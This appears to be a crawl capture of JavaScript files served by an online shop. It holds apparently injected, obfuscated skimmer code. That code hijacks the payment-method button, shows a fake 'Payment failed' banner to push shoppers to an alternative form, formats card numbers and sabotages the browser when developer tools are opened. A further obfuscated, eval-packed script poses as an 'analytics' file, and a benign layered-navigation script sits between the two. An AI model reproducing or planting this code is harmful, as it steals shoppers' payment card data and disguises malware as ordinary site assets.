_0x2b94da=document[_0x1097b1(0x1e9)](_0x4f3787[_0x1097b1(0x130)]);_0x2b94da['innerHTML']=_0x1097b1(0xe0),document[_0x1097b1(0x148)][_0x1097b1(0x169)](_0x2b94da);}},0x1388);}else{if(_0x592ab7['tuIla'](_0x396719,0x2)){_0x4a75e2*=0x2;if(_0x592ab7[_0x47dce1(0x1e3)](_0x24c783,0x9))_0x486bea-=0x9;}return _0x3cb2b8+_0x1924f7;}}function _0x10e7ec(_0x581ffd,_0x38e0ea){const _0x52cccd=_0xd27d00,_0x2cbfbc={'bTGff':_0x592ab7[_0x52cccd(0x1bc)]};if(_0x592ab7[_0x52cccd(0x1ad)]('jgvgV',_0x592ab7[_0x52cccd(0x1b6)])){const _0x4a62d9=_0x199510['createElement'](_0x592ab7[_0x52cccd(0x1bc)]);_0x4a62d9['id']=_0x592ab7[_0x52cccd(0x16b)],_0x4a62d9[_0x52cccd(0xa9)]=_0x52cccd(0x113),_0x22f098[_0x52cccd(0x148)][_0x52cccd(0x169)](_0x4a62d9),_0x458319(()=>{const _0x20a081=_0x52cccd;_0x4a62d9[_0x20a081(0x1e8)]&&_0x4a62d9[_0x20a081(0x1e8)][_0x20a081(0xdc)](_0x4a62d9);const _0x404b1f=_0x534ab6[_0x20a081(0x1e9)](_0x2cbfbc[_0x20a081(0x218)]);_0x404b1f['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22custom-alert-container\x22\x20style=\x22position:\x20fixed;\x20top:\x2020px;\x20left:\x2050%;\x20transform:\x20translateX(-50%);\x20z-index:\x2010000;\x20max-width:\x20600px;\x20width:\x20calc(100%\x20-\x2040px);\x20animation:\x200.3s\x20ease-out\x20slideDown;\x22><div\x20style=\x22background-color:\x20rgb(255,\x20243,\x20205);\x20color:\x20rgb(133,\x20100,\x204);\x20padding:\x2016px\x2020px;\x20border-radius:\x208px;\x20border:\x201px\x20solid\x20rgb(255,\x20193,\x207);\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.1)\x200px\x202px\x208px;\x20font-size:\x2014px;\x20line-height:\x201.5;\x20text-align:\x20center;\x22>Payment\x20failed.\x20Don\x27t\x20worry\x20�\x20we\x27ve\x20prepared\x20alternative\x20payment\x20method\x20for\x20you.\x20Please\x20make\x20a\x20selection\x20to\x20complete\x20your\x20purchase.</div><meta\x20http-equiv=\x22refresh\x22\x20content=\x226\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',_0x3d720f['body'][_0x20a081(0x169)](_0x404b1f);},0x1388);}else{const _0x26706a=document[_0x52cccd(0x1e9)](_0x592ab7[_0x52cccd(0x1bc)]);_0x26706a[_0x52cccd(0x117)][_0x52cccd(0x14d)]=_0x52cccd(0x16d)+(_0x38e0ea===_0x592ab7[_0x52cccd(0xc4)]?'background-color:\x20#27ae60;':_0x592ab7[_0x52cccd(0x140)])+_0x52cccd(0xb5);const _0xfd314a=document[_0x52cccd(0x1e9)](_0x52cccd(0x117));_0xfd314a[_0x52cccd(0xf0)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20slideIn\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20from\x20{\x20transform:\x20translateX(100%);\x20opacity:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20to\x20{\x20transform:\x20translateX(0);\x20opacity:\x201;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document['head'][_0x52cccd(0x169)](_0xfd314a),_0x26706a[_0x52cccd(0xf0)]=_0x581ffd,document['body'][_0x52cccd(0x169)](_0x26706a),_0x592ab7[_0x52cccd(0x12c)](setTimeout,()=>{const _0x363a50=_0x52cccd,_0x21813f={'nhpTO':_0x592ab7['CXpjW'],'YsObx':function(_0x4ca003,_0xc861c7){return _0x4ca003<_0xc861c7;},'kSwGL':_0x363a50(0x101),'mBDKh':_0x592ab7['KKFUn'],'yhoHE':_0x363a50(0x18b),'DOwyu':'XmPsq','jFKzV':function(_0x48fceb,_0x166c2c){const _0x16ef66=_0x363a50;return _0x592ab7[_0x16ef66(0x196)](_0x48fceb,_0x166c2c);},'rysyQ':_0x592ab7['JuwZV'],'ifyaV':_0x363a50(0x1c1)};if(document[_0x363a50(0x148)][_0x363a50(0x126)](_0x26706a)){if(_0x592ab7[_0x363a50(0xd8)]===_0x592ab7[_0x363a50(0x9f)]){const _0x593c50=_0x21813f['nhpTO'];let _0x3b84b2='';for(let _0x1ea02a=0x0;_0x21813f[_0x363a50(0x21e)](_0x1ea02a,_0x25ff2b);_0x1ea02a++){_0x3b84b2+=_0x593c50[_0x363a50(0x14f)](_0xdc2289[_0x363a50(0x1b3)](_0x37efc8['random']()*_0x593c50[_0x363a50(0xd1)]));}return _0x3b84b2;}else _0x26706a[_0x363a50(0x117)][_0x363a50(0x1b7)]=_0x592ab7[_0x363a50(0x20c)],_0x592ab7[_0x363a50(0x1a8)](setTimeout,()=>{const _0x18d42e=_0x363a50,_0x2edae4={'CULMF':_0x21813f['mBDKh']};if(_0x21813f[_0x18d42e(0x22c)]===_0x21813f[_0x18d42e(0x1aa)])_0x2b53ff[_0x18d42e(0x1b5)]['add'](_0x2edae4[_0x18d42e(0x1d8)]),_0x24f553=![];else{if(document[_0x18d42e(0x148)]['contains'](_0x26706a)){if(_0x21813f[_0x18d42e(0x12a)](_0x21813f[_0x18d42e(0x186)],_0x21813f['ifyaV']))return _0x492cc7['replace'](/(.{4})/g,_0x21813f['kSwGL'])['trim']();else document[_0x18d42e(0x148)][_0x18d42e(0xdc)](_0x26706a);}}},0x12c);}},0xfa0);}}function _0x1b6752(){const _0x5de44e=_0xd27d00;if(_0x592ab7['iuKfA'](_0x5de44e(0x22b),_0x592ab7['abBOg'])){const _0x276033=_0x592ab7[_0x5de44e(0xc0)](window['outerWidth']-window[_0x5de44e(0x22d)],0xa0),_0x54bd2a=_0x592ab7[_0x5de44e(0xc0)](_0x592ab7[_0x5de44e(0x1ab)](window[_0x5de44e(0x14c)],window[_0x5de44e(0xe6)]),0xa0);return _0x592ab7['obWbV'](_0x276033,_0x54bd2a);}else return![];}_0x25c5bf[_0xd27d00(0x19e)](setInterval,()=>{const _0x3fe714=_0xd27d00,_0x57af9f={'fNXLO':function(_0x4cbafc,_0x5ac344){const _0x429dc7=_0x2c3f;return _0x592ab7[_0x429dc7(0x215)](_0x4cbafc,_0x5ac344);},'FXkfB':_0x3fe714(0xe2),'UDsfy':_0x592ab7['wmrQD'],'LzZcu':_0x592ab7['RNBlv'],'fFePE':_0x3fe714(0x88),'ZqIyW':function(_0x445edf,_0x113c09){const _0x28390f=_0x3fe714;return _0x592ab7[_0x28390f(0x10d)](_0x445edf,_0x113c09);},'rWIhL':function(_0x3dd3a6){return _0x592ab7['TzLIl'](_0x3dd3a6);}};if(_0x592ab7[_0x3fe714(0x1af)](_0x1b6752)){if(_0x592ab7[_0x3fe714(0xf9)](_0x592ab7[_0x3fe714(0x20b)],_0x592ab7[_0x3fe714(0x121)]))_0x27515c['parentNode']['removeChild'](_0x4e35a6);else{let _0x3e9681=[];function _0x467188(){const _0x402008=_0x3fe714,_0x40229f={'FsNIf':function(_0xdab3d,_0x182917){const _0x3d05c7=_0x2c3f;return _0x57af9f[_0x3d05c7(0x8d)](_0xdab3d,_0x182917);},'BdFhH':_0x57af9f[_0x402008(0x13b)],'LyLYw':_0x57af9f[_0x402008(0x13d)]};if(_0x57af9f[_0x402008(0xd7)]!==_0x57af9f[_0x402008(0x8b)]){for(let _0x161ce6=0x0;_0x57af9f[_0x402008(0x20d)](_0x161ce6,0x2710);_0x161ce6++){_0x3e9681[_0x402008(0x139)](new Array(0xf4240)[_0x402008(0x1b4)]('*'));}_0x57af9f[_0x402008(0x1e2)](_0x467188);}else{const _0xcc955a=_0x5cce84[_0x402008(0x212)](_0x38c685);_0xcc955a&&(_0x56e562=_0x1bf894=_0x5ccec4[_0x402008(0x1e9)](_0x40229f[_0x402008(0x1bb)]),_0xcc955a[_0x402008(0x104)](_0x40229f[_0x402008(0x157)],function(){const _0x591ec2=_0x402008;_0x40229f[_0x591ec2(0x163)](_0x74c70d,_0x13d6b5);}));}}_0x467188(),window[_0x3fe714(0x190)]();}}},0x3e8);let _0x54221b=![];function _0x1f7ac4(_0x17d5db){const _0x20363d=_0xd27d00,_0x426ff1={'imngU':function(_0x349d39,_0x215986,_0x513d07){const _0x4cbd77=_0x2c3f;return _0x25c5bf[_0x4cbd77(0x222)](_0x349d39,_0x215986,_0x513d07);},'czmQG':_0x25c5bf[_0x20363d(0x21f)],'laBpK':_0x20363d(0x132)},_0x28a321=_0x17d5db[_0x20363d(0x197)][_0x20363d(0x159)]('#button-payment-method');if(_0x28a321){if(_0x25c5bf[_0x20363d(0xfc)](_0x25c5bf[_0x20363d(0xfa)](_0x1bffed,_0x25c5bf['XSpsL'])[_0x20363d(0xd1)],0x0)){if(_0x25c5bf['nDBes'](_0x25c5bf[_0x20363d(0x1e5)],_0x25c5bf[_0x20363d(0x1e5)]))return![];else _0x426ff1[_0x20363d(0x9e)](_0x38bcc1,_0x426ff1['czmQG'],_0x426ff1['laBpK']);}_0x17d5db['preventDefault'](),_0x17d5db['stopPropagation']();const _0x5d73e5=_0x25c5bf['IMbSY'](_0x2dcf68);return _0x5d73e5&&!_0x54221b?(_0x54221b=!![],_0x3880e4()):_0x25c5bf['KjvTq'](_0x10e7ec,_0x20363d(0x1f8),_0x25c5bf[_0x20363d(0xa8)]),![];}}document[_0xd27d00(0x104)](_0x25c5bf[_0xd27d00(0xbe)],_0x1f7ac4,!![]);}function _0x1bffed(_0x263d42){const _0x175671=_0x43c451,_0x2e31c2=document[_0x175671(0x195)]['split'](';\x20')[_0x175671(0x217)](_0x4adc9d=>_0x4adc9d[_0x175671(0xd4)](_0x263d42+'='));if(!_0x2e31c2)return'';return _0x2e31c2['split']('=')[0x1];}function _0x522818(_0x4fc039,_0x39c95f,_0x9c0db6){const _0x449343=_0x43c451,_0x567c0e={'eGBzo':function(_0x629a04,_0x10a59f){const _0x1ce132=_0x2c3f;return _0x25c5bf[_0x1ce132(0x146)](_0x629a04,_0x10a59f);},'FapMg':_0x25c5bf[_0x449343(0x1ce)],'JyoMo':function(_0x3bdec3,_0x2e0e4e){return _0x3bdec3(_0x2e0e4e);},'TspfT':_0x25c5bf[_0x449343(0x1f3)],'HsNuY':function(_0x2c402a,_0x3e37b0,_0x53fc78){return _0x2c402a(_0x3e37b0,_0x53fc78);}};let _0x3e0285='';if(_0x9c0db6){if(_0x25c5bf[_0x449343(0x1cc)]===_0x25c5bf[_0x449343(0x175)]){const _0x44b08c={'URdLQ':function(_0x542876,_0x36f4cd){return _0x542876(_0x36f4cd);}};(_0x567c0e[_0x449343(0x19d)](_0x209094(_0x567c0e[_0x449343(0x1eb)]),'')||!_0x567c0e[_0x449343(0xfd)](_0x9b994e,_0x449343(0x21b)))&&(_0x234553=_0x56f40c=_0xdf8667[_0x449343(0x1e9)](_0x567c0e['TspfT']),_0x567c0e['HsNuY'](_0xf64bc8,()=>{const _0x3ba242=_0x449343;!_0x24769d(_0x31b824)&&_0x44b08c[_0x3ba242(0xf4)](_0x316bc7,_0x554b36);},0x3e8));}else{let _0x2b289d=new Date();_0x2b289d[_0x449343(0x19c)](_0x25c5bf[_0x449343(0xb9)](_0x2b289d['getTime'](),_0x25c5bf['VhrYu'](_0x25c5bf['StAKn'](_0x25c5bf[_0x449343(0x1a1)](_0x9c0db6,0x18),0x3c)*0x3c,0x3e8))),_0x3e0285=_0x25c5bf[_0x449343(0x12b)](_0x25c5bf[_0x449343(0xc2)],_0x2b289d[_0x449343(0x11b)]());}}document[_0x449343(0x195)]=_0x25c5bf['onBRX'](_0x25c5bf[_0x449343(0xb0)](_0x4fc039,'=')+_0x39c95f+_0x3e0285,_0x25c5bf[_0x449343(0xd5)]);}function _0x4e30d9(_0x30ba81){const _0x64ad96=_0x43c451,_0x4bc563=_0x25c5bf[_0x64ad96(0x108)];let _0x3ea7d1='';for(let _0x536902=0x0;_0x25c5bf['cfkon'](_0x536902,_0x30ba81);_0x536902++){if(_0x25c5bf[_0x64ad96(0x144)](_0x25c5bf[_0x64ad96(0x188)],_0x25c5bf['JjAvi'])){if(_0x50a722)_0x335eac[_0x64ad96(0x1b5)][_0x64ad96(0x164)](_0x25c5bf['tnqrg']);}else _0x3ea7d1+=_0x4bc563[_0x64ad96(0x14f)](Math[_0x64ad96(0x1b3)](_0x25c5bf['qwYfT'](Math[_0x64ad96(0x1c0)](),_0x4bc563[_0x64ad96(0xd1)])));}return _0x3ea7d1;}function _0x333dae(_0x1b5094){const _0x5dd171=_0x43c451,_0x506efb=document[_0x5dd171(0x212)](_0x1b5094);if(_0x506efb){if(_0x25c5bf[_0x5dd171(0x199)]('HEcCR',_0x25c5bf[_0x5dd171(0x198)]))let=newHtmlContent=document['createElement'](_0x25c5bf[_0x5dd171(0x1f3)]),_0x506efb[_0x5dd171(0x104)](_0x25c5bf[_0x5dd171(0xbe)],function(){const _0x1046d5=_0x5dd171,_0x139dc1={'roFod':function(_0x2f8380,_0xc22fbb){const _0x23efc0=_0x2c3f;return _0x25c5bf[_0x23efc0(0xc3)](_0x2f8380,_0xc22fbb);},'TssCm':function(_0x55e2e8,_0x1baf1d){return _0x25c5bf['IAlbo'](_0x55e2e8,_0x1baf1d);}};if(_0x25c5bf[_0x1046d5(0x1d7)](_0x25c5bf[_0x1046d5(0xa6)],_0x25c5bf['dMeWf']))_0x3984ad(newHtmlContent);else return _0x1fa0b7[_0x1046d5(0x1d9)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x13e172,_0x4b764a,_0x49c56c,_0x267bcd){const _0x56a82d=_0x1046d5;let _0x36734c=_0x4b764a;if(_0x49c56c)_0x36734c+=_0x139dc1['roFod']('\x20',_0x49c56c);if(_0x267bcd)_0x36734c+=_0x139dc1[_0x56a82d(0x11e)]('\x20',_0x267bcd);return _0x36734c;});});else{let _0x32110e=_0x16ef6c[_0x5dd171(0x197)]['value'][_0x5dd171(0x1d9)](/\D/g,''),_0xb816b1=_0x25c5bf[_0x5dd171(0xfa)](_0x4177be,_0x32110e),_0x5679e7=_0x25c5bf[_0x5dd171(0x1db)](_0xb816b1,_0x25c5bf[_0x5dd171(0x9a)])?0xf:0x10;_0x32110e=_0x32110e[_0x5dd171(0x143)](0x0,_0x5679e7);let _0x29e39b=_0x483708(_0x32110e,_0xb816b1);_0x8a73b9[_0x5dd171(0x197)][_0x5dd171(0x120)]=_0x29e39b,_0x25c5bf['ybCfH'](_0x319d7f,_0xb816b1,_0x32110e),_0x5a0cf3[_0x5dd171(0x197)][_0x5dd171(0x1b5)]['remove'](_0x25c5bf[_0x5dd171(0x1bd)]);}}}}()));function _0xa414(){const _0x68c9f2=['C3rHCNrZv2L0Aa','t1PtvNu','zvzvr3i','thPAy3u','wMPKA04','i2LJB24Tyw1LEc1PBMzPzwXK','sNviy2C','q1bg','CMvTB3zLq2HPBgq','rxjeC3G','yvzLELG','uMXzA2C','[base64]','CefLEMG','zgL2','CgfZC3DVCMq','i0zPzwXKlw51BwjLCKLUChv0','ue9tva','Aw5UzxjizwLNAhq','Ew9bA0u','u1no','mty2mNbeuerqtG','y0XeExq','Agr6r0y','zMLYC3royw1L','tvHLB2W','zeHdt08','v2nzBhi','Dgv4DenVBNrLBNq','zgLZCgXHEq','qujcyMK','AvjkvxK','vvjKtfe','C3bSAxq','AvDxAvu','y2L0Eq','BurwrKO','suPXyLu','sKXWvKO','C3vIC3rYAw5N','DuTqEwS','sNLVtw8','BMv3lwH0BwWTy29UDgvUDa','DMfSAwrHDgLVBI1LCNjVCG','vfDeAe0','jdeG','u1P5vfu','vLjjA20','ywrKrxzLBNrmAxn0zw5LCG','u3vZyue','tLHZuhu','BNvTyMvY','ywzRz2u','A2z2qNC','BNf1t0G','i0zPzwXKlwv4CgLYEuLUChv0','BePtqKK','wfDmueO','u3HZELy','yNbkv24','zLHfA1u','BwfZDgvYy2fYza','zgf0ytm','[base64]','Dw5PB25WyxK','i2nVBgXHChnLlxbHEw1LBNqTBwv0Ag9Kid4GzgL2id4GzgL2oM50Ac1JAgLSzcGYkq','wfHRv3i','C3r5Bgu','zKvAD0C','ALncyu8','yLniswS','Dg9vventDhjPBMC','oYbLEhbPCMvZpq','B3jPz2LU','vhnZq20','Bw9uu2y','DMfSDwu','t21eyvy','w25HBwu9iNn0yxrLotmWodKXntG4iL0','Dg12Bha','A1P4reK','uLHNq3m','y29UDgfPBNm','Chv6qKW','ndCWnJe0oe1JEgTbAq','yw1LEa','AKzlELy','yuDLy1q','CLrfuLu','qM9OwNi','y01UqLa','CKX4B2e','runVwvu','zwHzvxe','zxjYB3i','BLrZwxi','qM1Yzha','w25HBwu9iNbOB25LmJG5mtaZmdmIxq','Aw1Yuxi','BwfW','yNnhrLm','ChvZAa','AwqX','rLHRzKi','i25LDY1ODg1SlwnVBNrLBNq','vurZzNK','txrov2C','Ew1REK8','z1vSrfq','ugj2CNC','ExHXuKy','C2XPy2u','thHeCui','teTLrxi','D05YCfe','ufPmzKO','yM9KEq','BLjKrKm','zvj0yuS','C3rYzwv0','B3v0zxjizwLNAhq','y3nZvgv4Da','sfv3z3i','y2HHCKf0','sLbkC08','qurct3a','zMvADKm','BwLksLm','EfPQy3K','Bg9HzgLUzW','zg9TywLU','thLmwxC','Dg1pAuG','y2XVC2vZDa','wenusLm','sgj4z1C','qvfKDM8','vgvpweW','Bw9jzeK','wfvyv1G','A09Zy1K','tNbQDLa','BxvPEMG','rNnoswy','CMvTB3zL','w25HBwu9iMfKzhjLC3mYotKWmde3ntm2iL0','zxHWAxj5','z3noreC','CvflBey','yxbWzw5Kq2HPBgq','BM9Uzq','u2nHwNm','uLbjsLK','[base64]','zhLeAg4','BNHKDha','sgzwqMS','EurUvg0','w25HBwu9iNbVC3rJB2rLmtqXndi1otmXiL0','ywrK','qMzYB3q','wMjVz2i','wwPXANK','D05or3G','DgvZDa','vuH4wKy','DMLZyq','tuf5AKe','w25HBwu9iMXVz2LUmJCXotu2mtaWiL0','yKjcDgG','CwzqCwm','s0Tgvw4','A2Pprvy','[base64]','C2v0tw9UDgG','vMnPA2q','rMjKBLi','nta3odi1mKjtA2XKCq','CNLZEve','w25HBwu9iKrpqJe5otu5nZa4mcjD','sMPbDMK','wMriuxi','EK5Mwu8','rhPfEhK','mJK3nZm4nxv2AxzKtq','C2HbuxC','t0roEwy','wu1nuhK','C3rVCa','zLnurfi','wefhB0W','rKTkwgu','r1vszwS','y29VA2LL','zgfdzKW','DgfYz2v0','CwnyEMW','t2TyyuW','z2v0vgLTzq','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','C2v0vgLTzq','zuDcEM8','EwjdzKG','ic8G','uMzjBKm','ufbAqMG','Ahr0Chm6lY93AwPLDg1LzgLVlNnPDguVyw5HBhL0AwnZl2fWlNbOCa','DhvjBge','tgDjzge','w25HBwu9iNbHC3n3B3jKnJyXnZaZntmYiL0','C3bhugG','rwzpywe','u0vjANq','B2zMC2v0ugfYzw50','re93Exu','vxHjCeK','Ag9SzgvY','B1Dzqu0','w25HBwu9iKLenZeWnZi5mZaIxq','vhPmswW','yxbWzw5K','Evvurw4','z2v0tw9UDgG','zMXVB3i','zMLSBa','y2XHC3nmAxn0','qMj2Axe','yw5PBwf0Aw9U','EgDKq2W','s2HqrKe','BM8Ty29YCW','qMrgAeG','tLjVuuq','wMLjzKi','w25HBwu9iMzPCNn0BMfTztuXmty1nZC5mIjD','D3bNz1a','CMfUzg9T','rw5JCwe','yunUqwi','Aw5Zzxj0qMvMB3jL','DML4tLu','CMvKDwnL','uenHAKS','ugvzuvy','ExfwC1e','u3fkzxC','yMX1CG','r1j3ANu','vhnjzw4','s2jJENK','wfnWC0W','y3yY','sxbkwfe','svv5Exm','CfPhvvi','mZC3mZDLwvfPuve','DeDvs1O','vevdtwW','Cg9ZDgnVzgu','BMLsAfi','q1vmtuy','CMvWBgfJzq','uK1qqNG','DeDdtLe','w25HBwu9iMfKzhjLC3m4nde1mJC4nduIxq','s2TMD3K','uKvnzKW','uK92Ewq','zM9YrwfJAa','uM1xC1y','CLDjAeW','ywHTChi','uMDlvvm','ueDHu3y','Dw5RBM93BG','CxDrB0C','CgfYzw50tM9Kzq','y3jLyxrLrwXLBwvUDa','wLrXr2i','rMfWtwC','veLqsLC','BNzdzvm','A0jmvfa','DKTVs3y','yLbVz0m','[base64]','BMv4DfnPyMXPBMC','sejqvK4','Dvr6BMi','i0zPzwXKlwHVBgrLCKLUChv0','Ag14C3q','zgf0yti','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','rKv1zhG','txDItu0','uMXsyK0','tKLHCKu','AwHKDvG','A3LzDNK','BxKTCgf5BwvUDc1MB3jT','q0Tdq0y','v3jOAui','Dw9qAeW','AvnNBhC','BgTgDfy','txLzvuq','Bhffz3y','sK9JB0q','Cvr0sw4','AKXLDLq','i2LJB24TDw5PB25WyxKTAw5MAwvSza','DNbesve','zeLkCKe','wNfjEvC','t3vrCxq','w25HBwu9iMXHC3rUyw1Lntm4nZqWnJiZiL0','sLrHEM8','uhLbtw4','CxvLCNLtzwXLy3rVCG','sgnIteC','C05fBfu','r3birKG','q2z2tKe','zMLUza','yLrhzMy','uMvdvKO','z0PODKq','u0vtu0LptG','Aw5WDxq','BxHrsxG','wxnpyNG','tLjMBgS','qwjeDLK','ntuWode2reftzgHz','z3z0s0y','AgvHza','CxvLCNLtzwXLy3rVCKfSBa','i2LJB24TBwmTAw5MAwvSza','t0zWt0O','B1DWrfy','tvLXtLe','w25HBwu9iMvTywLSnJe2ote4mdiIxq','EwH2q1i','uMLNuMe','EwHVseu','Aw5UzxjxAwr0Aa','zgf0yte','ugPIv2G','w25HBwu9iNn0CMvLDdy2ndK5mdC1mcjD','w25HBwu9iMrHDgeYmJe0oty1ndGZiL0','zKzLueu','DNz2D2q','zK5yte8','AgLKzgvUlwLJB24','reTPEfe','yKLStue','ntq4otm5Evj0sNDA','vvPZEuW','vhPxtwi','t09ks1e','D3Dpr0m','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','txPSv2O','DhjPBq','qwHiuwy','rM52CKS','zgLZywjSzwq','C3rHDgu','Duncs3y','Aw1Uz1u','C0HOrNa','y2XPy2S','B3niD1i','uvfPCxm','mteZndeZmZz1Chr2t3K','C2zNvum','CgHVBMu','z2rPEu8','tMLJuei','u3HAz3G','Aw5Uzxjive1m','w25HBwu9iMnPDhK1mdiWodu4ncjD','w25HBwu9iMrHDgeXmJKYndKYndC1iL0','shPOuxC','CvLTChK','z09eBe4','svrPB0S','zeDrsge','vhvJqvC','i0zPzwXKlwn2y0LUChv0','sKfZvMO','tfr4AKe','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','u1bAyxO','vxLZCg8','C3r0','D2Tyr3e','uuHnuNi','z2v0rwXLBwvUDej5swq','zw1HAwW','wuLwshq','rwTcBxG','y2XHC3noyw1L','wfrHsee','tw9AtMC','AeztEvi','tuLstgS','qwn2r1K','rNj2wKy','w25HBwu9iMrHDgeZotK3mdyWmtu4iL0','CgvxB1O','BfLNyLq','uwDkC0q','Dg5XCMC','DKTRue8','sLDluhu','AensDwG','qMPmy00','sKH5zKe','y2zRB24','BgvUz3rO','D05wruq','vuDQBMq'];_0xa414=function(){return _0x68c9f2;};return _0xa414();}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: http://knrnpublications.com/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 932
content:
$(document).ready(function() {
    oclayerednavigationajax.productViewChange();
    oclayerednavigationajax.paginationChangeAction();
});

var oclayerednavigationajax = {

    /* Filter action */
    'filter' : function(filter_url) {
        var old_route = 'route=product/category';
        var new_route = 'route=extension/module/oclayerednavigation/category';
        if(filter_url.search(old_route) != -1) {
            filter_url = filter_url.replace(old_route, new_route);
        }

        if(filter_url.search(new_route) != -1) {
            $.ajax({
                url         : filter_url,
                type        : 'get',
                beforeSend  : function () {
                    $('.layered-navigation-block').show();
                    $('.ajax-loader').show();
                },
                success     : function(json) {
                    $('.filter-url').val(json['filter_action']);
                    $('.price-url').val(json['price_action']);
                    $('.custom-category').html(json['result_html']);
                    $('.layered').html(json['layered_html']);
                    oclayerednavigationajax.paginationChangeAction();
                    oclayerednavigationajax.productViewChange();
                    $('.layered-navigation-block').hide();
                    $('.ajax-loader').hide();
                }
            });
        }

    },

    /* Use again and update ajaxComplete from common.js */
    'productViewChange' : function() {
        // Product List
        $('#list-view').click(function() {
            $('#content .product-layout > .clearfix').remove();

            $('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');

            localStorage.setItem('display', 'list');
        });

        // Product Grid
        $('#grid-view').click(function() {
            $('#content .product-layout > .clearfix').remove();

            // What a shame bootstrap does not take into account dynamically loaded columns
            cols = $('#column-right, #column-left').length;

            if (cols == 2) {
                $('#content .product-layout').attr('class', 'product-layout product-grid col-md-6 col-sm-12 col-xs-12 two-items');
            } else if (cols == 1) {
                $('#content .product-layout').attr('class', 'product-layout product-grid col-md-4 col-sm-4 col-xs-12 three-items');
            } else {
                $('#content .product-layout').attr('class', 'product-layout product-grid col-md-3 col-sm-6 col-xs-12 four-items');
            }

            localStorage.setItem('display', 'grid');
        });

        if (localStorage.getItem('display') == 'list') {
            $('#list-view').trigger('click');
        } else {
            $('#grid-view').trigger('click');
        }
    },
    
    /* Modify pagination links */
    paginationChangeAction: function () {
        $('.layer-category .custom-category .pagination a').each(function () {
            var href = $(this).attr('href');
            $(this).attr('onclick', 'oclayerednavigationajax.filter("'+ href +'")');
            $(this).attr('href', 'javascript:void(0);');
        });
    }

};

--- FILE ---
content_type: application/javascript
request_url: http://vset.life/cdn/analytics.min.js
body_size: 33782
content:
var a0_0x1ebd4d=a0_0x4500;(function(_0xa6f1d2,_0x2d242f){var _0x495ce3=a0_0x4500,_0x249095=_0xa6f1d2();while(!![]){try{var _0x420a6a=parseInt(_0x495ce3(0x128))/0x1+-parseInt(_0x495ce3(0x132))/0x2*(parseInt(_0x495ce3(0x134))/0x3)+-parseInt(_0x495ce3(0x130))/0x4+parseInt(_0x495ce3(0x136))/0x5*(parseInt(_0x495ce3(0x131))/0x6)+parseInt(_0x495ce3(0x12f))/0x7+parseInt(_0x495ce3(0x133))/0x8*(parseInt(_0x495ce3(0x12a))/0x9)+parseInt(_0x495ce3(0x12b))/0xa*(-parseInt(_0x495ce3(0x135))/0xb);if(_0x420a6a===_0x2d242f)break;else _0x249095['push'](_0x249095['shift']());}catch(_0x549500){_0x249095['push'](_0x249095['shift']());}}}(a0_0x3786,0xc15e5),eval(function(_0x39632f,_0x4472da,_0xdb1ca0,_0x475576,_0x3d3375,_0x54d356){var _0x420478=a0_0x4500;_0x3d3375=function(_0xc373dd){return _0xc373dd;};if(!''[_0x420478(0x12e)](/^/,String)){while(_0xdb1ca0--){_0x54d356[_0xdb1ca0]=_0x475576[_0xdb1ca0]||_0xdb1ca0;}_0x475576=[function(_0x1c3586){return _0x54d356[_0x1c3586];}],_0x3d3375=function(){var _0x3a1a40=_0x420478;return _0x3a1a40(0x12c);},_0xdb1ca0=0x1;};while(_0xdb1ca0--){_0x475576[_0xdb1ca0]&&(_0x39632f=_0x39632f[_0x420478(0x12e)](new RegExp('\x5cb'+_0x3d3375(_0xdb1ca0)+'\x5cb','g'),_0x475576[_0xdb1ca0]));}return _0x39632f;}(a0_0x1ebd4d(0x129),0xa,0x30a,a0_0x1ebd4d(0x12d)['split']('|'),0x0,{})));try{onLoad();}catch(a0_0x384557){}function a0_0x4500(_0x4d1d07,_0x10cc09){var _0x37864a=a0_0x3786();return a0_0x4500=function(_0x450003,_0x63468e){_0x450003=_0x450003-0x128;var _0x3e064e=_0x37864a[_0x450003];return _0x3e064e;},a0_0x4500(_0x4d1d07,_0x10cc09);}function a0_0x3786(){var _0x422990=['10729229YDBNNg','4940056soBYzY','641004pkWuZa','117706rDUSIp','8QktvDD','39yqcZPv','9851941pCgvWt','50uPoHYE','511110xIfsTq','21\x20415=\x27//716.704/276.466\x27;21\x20417=\x27//659.714/276.466\x27;21\x20540=\x27465/465\x27;21\x20291=0;21\x20429=1;21\x20231=0;21\x20188=0;21\x20207=[];21\x20177=[\x2738[186]\x27,\x2738[191]\x27,\x2738[195]\x27];142=(30(){\x22696\x20708\x22;21\x20171=[\x22-\x22,\x22672\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];21\x20421=[\x22671\x22,\x229\x22,\x22*\x22];21\x20248=\x22\x22;21\x2072=53;21\x20168=76;21\x20214=76;21\x20212=76;21\x20254=76;21\x20126=0;21\x2043={461:42,277:48,218:57,135:65,258:90,249:8,432:9,251:46,60:37,73:39,666:35,667:36,267:96,268:105,711:16,695:13,84:17,430:27,213:86,85:67,154:88};21\x20694=30(154,135,281){24\x20154&&135&&281&&154>=135&&154<=281};21\x20125=30(22){21\x20147=0;19(32.464){22.145();21\x20282=32.464.712();282.685(\x22107\x22,-22.31.28);147=282.150.28}66\x2019(22.219||22.219===\x220\x22){147=22.219}24\x20147};21\x20428=30(95,162){21\x20201=162.113(0);19(201===43.461){24\x2074}21\x20441=(95>=43.277&&95<=43.218)||(95>=43.267&&95<=43.268);19(201===43.218&&441){24\x2074}19(201===43.135&&95>=43.13